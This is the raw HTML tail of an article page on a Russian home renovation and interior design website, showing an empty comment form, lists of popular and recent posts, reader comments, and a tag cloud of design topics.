			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Merry</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-06-11T08:36:14+00:00" >2020-06-11 08:36:14</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-06-11 08:36:14</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>94</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-uvelichit-malenkuju-kuhnju/94-306/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span">четыре</span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">3</span>
					<input type="hidden" name="cptch_result" value="22E=" />
					<input type="hidden" name="cptch_time" value="1769288410" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='146372' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
